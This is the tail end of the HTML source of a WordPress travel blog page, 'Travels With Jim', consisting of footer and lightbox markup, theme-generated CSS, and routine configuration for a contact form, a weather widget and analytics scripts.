hover_style_none"><div class="layer vc_column-inner vc_custom_1573076356570" ><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: center; font-size: 14px;">Copyright 2019 Travels With Jim | All Rights Reserved.</p></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div></div></div></footer></div></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div><style id="apcore-plugin-dyn-styles">.zolo_blog_post_slider_area .zolo_blogslideracp_20365118866966dc8aa9b6d ul.metatag_list,.zolo_blog_post_slider_area .zolo_blogslideracp_20365118866966dc8aa9b6d ul.metatag_list a{color:#777}.zolo_blog_post_slider_area .zolo_blogslideracp_20365118866966dc8aa9b6d ul.metatag_list a:hover{color:#549ffc}.zolo_blog_post_slider_area .zolo_blogslideracp_20365118866966dc8aa9b6d .post_slider_caption{text-align:center}.zolo_blog_post_slider_area .zolo_blogslideracp_20365118866966dc8aa9b6d .post_slider_category a{background:#333;border:1px solid #333;color:#fff}.zolo_blog_post_slider_area .zolo_blogslideracp_20365118866966dc8aa9b6d .post_slider_category a:hover{background:#5f953f;border:1px solid #333;color:#212121}.zolo_blog_post_slider_area .zolo_blogslideracp_20365118866966dc8aa9b6d .read_more_area{text-align:center}.zolo_blog_post_slider_area .zolo_blogslideracp_20365118866966dc8aa9b6d .read_more_area a.read-more{color:#757575;background:#fff;border:1px solid #757575}.zolo_blog_post_slider_area .zolo_blogslideracp_20365118866966dc8aa9b6d .read_more_area a.read-more:hover{color:#549ffc;background:#fff;border:1px solid #549ffc}.apress_col_id_3087802446966dc8aa93db .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_3087802446966dc8aa93db{position:relative;z-index:}.apress_col_id_3087802446966dc8aa93db .vc_column-inner:before,.apress_col_id_3087802446966dc8aa93db .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.zolo_blog_style14.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_box{padding:120px 0 120px 0}.zolo_blog_style11.zoloblogstyleacp_12892932006966dc8ab4aa9 .blog_layout_none .format-quote .zolo_blogcontent .zolo_blog_box,.zolo_blog_style10.zoloblogstyleacp_12892932006966dc8ab4aa9 .blog_layout_none .format-quote .zolo_blogcontent .zolo_blog_box,.zolo_blog_style11.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blogcontent .zolo_blog_box,.zolo_blog_style10.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blogcontent .zolo_blog_box{padding:35px}.zolo_blog_style11.zoloblogstyleacp_12892932006966dc8ab4aa9 .blog_layout_none .zolo_blogcontent .zolo_blog_box,.zolo_blog_style10.zoloblogstyleacp_12892932006966dc8ab4aa9 .blog_layout_none .zolo_blogcontent .zolo_blog_box{padding:0}.zoloblogstyleacp_12892932006966dc8ab4aa9.blog_layout_box_withoutpadding .zolo_blogcontent,.zoloblogstyleacp_12892932006966dc8ab4aa9.blog_layout_box .zolo_blogcontent{background:#fff;box-shadow:0 0 2px #eee;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s}.zoloblogstyleacp_12892932006966dc8ab4aa9.blog_layout_box_withoutpadding .zolo_blogcontent:hover,.zoloblogstyleacp_12892932006966dc8ab4aa9.blog_layout_box .zolo_blogcontent:hover{box_shadow_enable:disable|shadow_horizontal:2|shadow_vertical:2|shadow_blur:7|shadow_spread:0|box_shadow_color:rgba(0%2C0%2C0%2C0.2)}.zolo_blog_style11.zoloblogstyleacp_12892932006966dc8ab4aa9 .blog_layout_box_withseparator .zolo_blogcontent,.zolo_blog_style10.zoloblogstyleacp_12892932006966dc8ab4aa9 .blog_layout_box_withseparator .zolo_blogcontent,.zolo_blog_style11.zoloblogstyleacp_12892932006966dc8ab4aa9 .blog_layout_box .zolo_blogcontent,.zolo_blog_style10.zoloblogstyleacp_12892932006966dc8ab4aa9 .blog_layout_box .zolo_blogcontent{background:#fff;box-shadow:0 0 2px #eee;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s}.zolo_blog_style11.zoloblogstyleacp_12892932006966dc8ab4aa9 .blog_layout_box_withseparator .zolo_blogcontent:hover,.zolo_blog_style10.zoloblogstyleacp_12892932006966dc8ab4aa9 .blog_layout_box_withseparator .zolo_blogcontent:hover,.zolo_blog_style11.zoloblogstyleacp_12892932006966dc8ab4aa9 .blog_layout_box .zolo_blogcontent:hover,.zolo_blog_style10.zoloblogstyleacp_12892932006966dc8ab4aa9 .blog_layout_box .zolo_blogcontent:hover{box_shadow_enable:disable|shadow_horizontal:2|shadow_vertical:2|shadow_blur:7|shadow_spread:0|box_shadow_color:rgba(0%2C0%2C0%2C0.2)}.zolo_blog_style15.zoloblogstyleacp_12892932006966dc8ab4aa9 .post_content_wrapper:after{border-color:#fff}.zolo_blog_style15.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blogcontent,.zolo_blog_style13.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blogcontent,.zolo_blog_style12.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blogcontent{background:#fff;box-shadow:0 0 2px #eee;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s}.zolo_blog_style15.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blogcontent:hover,.zolo_blog_style13.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blogcontent:hover,.zolo_blog_style12.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blogcontent:hover{box_shadow_enable:disable|shadow_horizontal:2|shadow_vertical:2|shadow_blur:7|shadow_spread:0|box_shadow_color:rgba(0%2C0%2C0%2C0.2)}.zolo_blog_style1.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_box:hover,.zolo_blog_style2.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_box:hover,.zolo_blog_style3.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_box:hover,.zolo_blog_style8.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_box:hover{box_shadow_enable:disable|shadow_horizontal:2|shadow_vertical:2|shadow_blur:7|shadow_spread:0|box_shadow_color:rgba(0%2C0%2C0%2C0.2)}.zolo_blog_style13.zoloblogstyleacp_12892932006966dc8ab4aa9 .blog_entry_footer,.zolo_blog_style12.zoloblogstyleacp_12892932006966dc8ab4aa9 .blog_entry_footer{border-top:1px solid #f9f9f9}.zolo_blog_style13.zoloblogstyleacp_12892932006966dc8ab4aa9 .post_content_box,.zolo_blog_style12.zoloblogstyleacp_12892932006966dc8ab4aa9 .post_content_box{background:#fff}.zolo_blog_style12.zoloblogstyleacp_12892932006966dc8ab4aa9 .blog_entry_footer .share-box li a,.zolo_blog_style12.zoloblogstyleacp_12892932006966dc8ab4aa9 ul.apress_postmeta li a,.zolo_blog_style12.zoloblogstyleacp_12892932006966dc8ab4aa9 ul.apress_postmeta li{color:#818181}.zolo_blog_style12.zoloblogstyleacp_12892932006966dc8ab4aa9 .blog_entry_footer .share-box li a:hover,.zolo_blog_style12.zoloblogstyleacp_12892932006966dc8ab4aa9 ul.apress_postmeta li a:hover{color:#5f953f}.zoloblogstyleacp_12892932006966dc8ab4aa9 .categories-links a{color:#333}.zoloblogstyleacp_12892932006966dc8ab4aa9 .categories-links a:hover{color:#333}.zoloblogstyleacp_12892932006966dc8ab4aa9 .categories-links.rounded a,.zoloblogstyleacp_12892932006966dc8ab4aa9 .categories-links.box a{background:#fff;border:1px solid #5f953f}.zoloblogstyleacp_12892932006966dc8ab4aa9 .categories-links.rounded a:hover,.zoloblogstyleacp_12892932006966dc8ab4aa9 .categories-links.box a:hover{background:#fff;border:1px solid #555}.zoloblogstyleacp_12892932006966dc8ab4aa9 .read_more_area a.read-more{color:#333;background:#5f953f;border:1px solid #5f953f}.zoloblogstyleacp_12892932006966dc8ab4aa9 .read_more_area a.read-more:hover{color:#333;background:#fff;border:1px solid #5f953f}.zoloblogstyleacp_12892932006966dc8ab4aa9 .read_more_area,.zoloblogstyleacp_12892932006966dc8ab4aa9 .share-box,.zoloblogstyleacp_12892932006966dc8ab4aa9 .post_title_area{text-align:center}.zoloblogstyleacp_12892932006966dc8ab4aa9 .share-box li a{color:#757575;background:#fff;border:1px solid #757575;-moz-border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px}.zoloblogstyleacp_12892932006966dc8ab4aa9 .share-box li a:hover{color:#549ffc;background:#fff;border:1px solid #549ffc}.zoloblogstyleacp_12892932006966dc8ab4aa9 .share-box h4,.zoloblogstyleacp_12892932006966dc8ab4aa9 .post_title_area h2,.zoloblogstyleacp_12892932006966dc8ab4aa9 .post_title_area h2 a{color:#4c4c4c}.zoloblogstyleacp_12892932006966dc8ab4aa9 .post_title_area h2{font-size:24px;padding-top:0;padding-bottom:20px}.zolo_blog_style13.zoloblogstyleacp_12892932006966dc8ab4aa9 .blog_entry_footer,.zolo_blog_style13.zoloblogstyleacp_12892932006966dc8ab4aa9 .blog_entry_footer .share-box li a,.zoloblogstyleacp_12892932006966dc8ab4aa9 ul.apress_postmeta li a,.zoloblogstyleacp_12892932006966dc8ab4aa9 ul.apress_postmeta li,.zoloblogstyleacp_12892932006966dc8ab4aa9 ul.entry_meta_list li a,.zoloblogstyleacp_12892932006966dc8ab4aa9 ul.entry_meta_list li{color:#818181}.zolo_blog_style13.zoloblogstyleacp_12892932006966dc8ab4aa9 .blog_entry_footer .share-box li a:hover,.zoloblogstyleacp_12892932006966dc8ab4aa9 ul.apress_postmeta li a:hover,.zoloblogstyleacp_12892932006966dc8ab4aa9 ul.entry_meta_list li a:hover{color:#549ffc}.zolo_blog_vertical.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_box .overlay{opacity:0;filter:alpha(opacity=0)}.zolo_blog_vertical.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_box:hover .overlay{opacity:.8;filter:alpha(opacity=80);background:#333}.zolo_blog_vertical.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_box .zolo_blog_icons .zolo_blog_icon{background:#00c8ec}.zolo_blog_vertical.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_box .zolo_blog_icons .zolo_blog_icon:hover{background:#0187a0}.zolo_blog_style8.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_box:hover .zolo_blog_title{color:#0187a0!important}.zolo_blog_style8.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_box .zolo_blog_thumb img,.zolo_blog_style3.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_box .zolo_blog_thumb .overlay,.zolo_blog_style3.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_box .zolo_blog_thumb img,.zolo_blog_style2.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_box .zolo_blog_thumb .overlay,.zolo_blog_style2.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_box .zolo_blog_thumb img,.zolo_blog_style1.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_box .zolo_blog_thumb .overlay,.zolo_blog_style1.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_box .zolo_blog_thumb img{border-top-left-radius:0;border-top-right-radius:0}.zolo_blog_style4.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_box .zolo_blog_thumb .overlay,.zolo_blog_style4.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_box .zolo_blog_thumb img{border-radius:0}.zolo_blog_style7.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_meta .zilla-likes:hover,.zolo_blog_style7.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_meta .zilla-likes.active,.zolo_blog_style7.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_meta a.zilla-likes,.zolo_blog_style6.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_meta .zilla-likes:hover,.zolo_blog_style6.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_meta .zilla-likes.active,.zolo_blog_style6.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_meta a.zilla-likes,.zolo_blog_style5.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_meta .zilla-likes:hover,.zolo_blog_style5.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_meta .zilla-likes.active,.zolo_blog_style5.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_meta a.zilla-likes{color:}.zoloblogstyleacp_12892932006966dc8ab4aa9 .blog_load_more_cont a.btn_load_more{background:#549ffc;color:#fff;border:1px solid #549ffc}.zoloblogstyleacp_12892932006966dc8ab4aa9 .blog_load_more_cont a.btn_load_more:hover{background:#549ffc;color:#fff;border:1px solid #549ffc}.zoloblogstyleacp_12892932006966dc8ab4aa9 .page-numbers li a{background:#eee;color:#000000!important;border:1px solid #eeeeee!important}.zoloblogstyleacp_12892932006966dc8ab4aa9 .page-numbers li span,.zoloblogstyleacp_12892932006966dc8ab4aa9 .page-numbers li a:hover{background:#333;color:#ffffff!important;border:1px solid #eeeeee!important}.zoloblogstyleacp_12892932006966dc8ab4aa9 .blog_layout_box_withseparator .apress_postmeta_area{border-top:1px solid #f9f9f9}.zoloblogstyleacp_12892932006966dc8ab4aa9 .filters-button-group{text-align:left}.zoloblogstyleacp_12892932006966dc8ab4aa9 .filters-button-group button.button{color:#fff;font-size:16px;line-height:16px}.zoloblogstyleacp_12892932006966dc8ab4aa9 .filters-button-group button.button.is-checked,.zoloblogstyleacp_12892932006966dc8ab4aa9 .filters-button-group button.button:hover{color:#fff;opacity:1}.zoloblogstyleacp_12892932006966dc8ab4aa9 .filters-button-group button.button{background:#549ffc;border:1px solid #3174c8;-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.zoloblogstyleacp_12892932006966dc8ab4aa9 .filters-button-group button.button.is-checked,.zoloblogstyleacp_12892932006966dc8ab4aa9 .filters-button-group button.button:hover{background:#3174c8;border:1px solid #3174c8}.zolo_blog_box .zolo_blog_title a{text-decoration:inherit}.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_box .zolo_blog_title{color:#4c4c4c;font-size:24px}.zoloblogstyleacp_12892932006966dc8ab4aa9 .zolo_blog_box .zolo_blog_title{font-size:24px;padding-top:0;padding-bottom:20px}@media (max-width:767px){.zolo_blog_style15.zoloblogstyleacp_12892932006966dc8ab4aa9 .post_content_wrapper:after{border-bottom-color:#ffffff!important}}.apress_col_id_15057888086966dc8ab3e99 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_15057888086966dc8ab3e99{position:relative;z-index:}.apress_col_id_15057888086966dc8ab3e99 .vc_column-inner:before,.apress_col_id_15057888086966dc8ab3e99 .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.apress_col_id_5580043356966dc8ac9f09 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_5580043356966dc8ac9f09{position:relative;z-index:}.apress_col_id_5580043356966dc8ac9f09 .vc_column-inner:before,.apress_col_id_5580043356966dc8ac9f09 .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}#zolo_heading_element_8278618856966dc8adad4a .zolo-title span.title_text{display:inline-block;color:#333}#zolo_heading_element_8278618856966dc8adad4a.heading_style11 .zolo-sub-title span.zolo-sub-title-text,#zolo_heading_element_8278618856966dc8adad4a.heading_style12 .zolo-sub-title span.zolo-sub-title-text{background:#f2f2f2;padding:7px 15px}#zolo_heading_element_8278618856966dc8adad4a .delimiter_style_line{display:inline-block;border-bottom:2px solid;width:80px}#zolo_heading_element_8278618856966dc8adad4a .zolo_icon{font-size:30px;color:}#zolo_heading_element_8278618856966dc8adad4a .zolo_icon.circle_background,#zolo_heading_element_8278618856966dc8adad4a .zolo_icon.square_background{background:#eee}#zolo_heading_element_8278618856966dc8adad4a .zolo_icon.design_your_own{width:50px;height:50px;line-height:50px;background:#eee;border:1px #eaeaea;-moz-border-radius:300px;-webkit-border-radius:300px;-ms-border-radius:300px;-o-border-radius:300px;border-radius:300px}#zolo_heading_element_8278618856966dc8adad4a .space_between_line_icon{padding:0 20px;display:inline-block;position:relative}#zolo_heading_element_8278618856966dc8adad4a .space_between_line_icon:before,#zolo_heading_element_8278618856966dc8adad4a .space_between_line_icon:after{border-bottom:2px solid;width:80px}#zolo_heading_element_8278618856966dc8adad4a .apcore-clipping-overlay{background:#f2f2f2}.zolo_social_box_acp_7936636156966dc8adb9a0.zolo_social_box.simple ul.zolo_social_element li a{background:#e8e8e8;border:1px solid #e8e8e8;color:#bebdbd}.zolo_social_box_acp_7936636156966dc8adb9a0.zolo_social_box.simple ul.zolo_social_element li a:hover{background:#dbdada;border:1px solid #dbdada;color:#afaeae}.apress_col_id_11280901576966dc8ada901 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_11280901576966dc8ada901{position:relative;z-index:}.apress_col_id_11280901576966dc8ada901 .vc_column-inner:before,.apress_col_id_11280901576966dc8ada901 .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}#zolo_heading_element_18540568436966dc8adcc82 .zolo-title span.title_text{display:inline-block;color:#333}#zolo_heading_element_18540568436966dc8adcc82.heading_style11 .zolo-sub-title span.zolo-sub-title-text,#zolo_heading_element_18540568436966dc8adcc82.heading_style12 .zolo-sub-title span.zolo-sub-title-text{background:#f2f2f2;padding:7px 15px}#zolo_heading_element_18540568436966dc8adcc82 .delimiter_style_line{display:inline-block;border-bottom:2px solid;width:80px}#zolo_heading_element_18540568436966dc8adcc82 .zolo_icon{font-size:30px;color:}#zolo_heading_element_18540568436966dc8adcc82 .zolo_icon.circle_background,#zolo_heading_element_18540568436966dc8adcc82 .zolo_icon.square_background{background:#eee}#zolo_heading_element_18540568436966dc8adcc82 .zolo_icon.design_your_own{width:50px;height:50px;line-height:50px;background:#eee;border:1px #eaeaea;-moz-border-radius:300px;-webkit-border-radius:300px;-ms-border-radius:300px;-o-border-radius:300px;border-radius:300px}#zolo_heading_element_18540568436966dc8adcc82 .space_between_line_icon{padding:0 20px;display:inline-block;position:relative}#zolo_heading_element_18540568436966dc8adcc82 .space_between_line_icon:before,#zolo_heading_element_18540568436966dc8adcc82 .space_between_line_icon:after{border-bottom:2px solid;width:80px}#zolo_heading_element_18540568436966dc8adcc82 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_17631714236966dc8adc9a4 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_17631714236966dc8adc9a4{position:relative;z-index:}.apress_col_id_17631714236966dc8adc9a4 .vc_column-inner:before,.apress_col_id_17631714236966dc8adc9a4 .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}#zolo_heading_element_12304370306966dc8ade281 .zolo-title span.title_text{display:inline-block;color:#333}#zolo_heading_element_12304370306966dc8ade281.heading_style11 .zolo-sub-title span.zolo-sub-title-text,#zolo_heading_element_12304370306966dc8ade281.heading_style12 .zolo-sub-title span.zolo-sub-title-text{background:#f2f2f2;padding:7px 15px}#zolo_heading_element_12304370306966dc8ade281 .delimiter_style_line{display:inline-block;border-bottom:2px solid;width:80px}#zolo_heading_element_12304370306966dc8ade281 .zolo_icon{font-size:30px;color:}#zolo_heading_element_12304370306966dc8ade281 .zolo_icon.circle_background,#zolo_heading_element_12304370306966dc8ade281 .zolo_icon.square_background{background:#eee}#zolo_heading_element_12304370306966dc8ade281 .zolo_icon.design_your_own{width:50px;height:50px;line-height:50px;background:#eee;border:1px #eaeaea;-moz-border-radius:300px;-webkit-border-radius:300px;-ms-border-radius:300px;-o-border-radius:300px;border-radius:300px}#zolo_heading_element_12304370306966dc8ade281 .space_between_line_icon{padding:0 20px;display:inline-block;position:relative}#zolo_heading_element_12304370306966dc8ade281 .space_between_line_icon:before,#zolo_heading_element_12304370306966dc8ade281 .space_between_line_icon:after{border-bottom:2px solid;width:80px}#zolo_heading_element_12304370306966dc8ade281 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_19181920176966dc8addfb0 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_19181920176966dc8addfb0{position:relative;z-index:}.apress_col_id_19181920176966dc8addfb0 .vc_column-inner:before,.apress_col_id_19181920176966dc8addfb0 .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.apress_col_id_5359417056966dc8ae0283 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_5359417056966dc8ae0283{position:relative;z-index:}.apress_col_id_5359417056966dc8ae0283 .vc_column-inner:before,.apress_col_id_5359417056966dc8ae0283 .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}</style><script type="text/html" id="wpb-modifications"></script>  <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/travelswithjim.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script>       <script type='text/javascript' id='simple-weather-main-js-extra'>/* <![CDATA[ */ var SimpleWeather = {"rest_route":"https:\/\/travelswithjim.com\/wp-json\/","locale":{"firstDay":1,"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["S","M","T","W","T","F","S"],"gmtOffset":0},"settings":{"console_log":true}};
var SimpleWeatherAtts = {"9ef821f97aaad4f546c8d58104782832":{"latitude":"","longitude":"","location":"loule, portugal","days":"3","units":"metric","show_units":"yes","show_date":"yes","night":"no","date":"dddd","api":"","interval":"10","timeout":"30","station":"openweather","show_current":"yes","text_align":null,"display":null,"style":"widget","title":"My Current Local Weather","inline_css":""}};
var SimpleWeatherFeeds = []; /* ]]> */</script>                    <script type='text/javascript' id='acp-main-scripts-js-extra'>/* <![CDATA[ */ var js_local_vars = {"headerpositionval":"Top","header_sticky_opt":"on","header_sticky_display":"section3","header_sticky_effect":"shrink","page_slider_pos":"default","button_onclick_effect":"on","lightbox_style":"photo-swipe-gallery","enable_onepage":"off","mobileheader_sticky_showhide":"off"};
var zilla_likes = {"ajaxurl":"https:\/\/travelswithjim.com\/wp-admin\/admin-ajax.php"};
var zt_post = {"ajaxurl":"https:\/\/travelswithjim.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script>       <script src="https://travelswithjim.com/wp-content/cache/min/1/d4975eb4e34182f6271338cda31e0ccd.js" data-minify="1" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"105d7a823bc549889bd443bf6da3572a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768348811 -->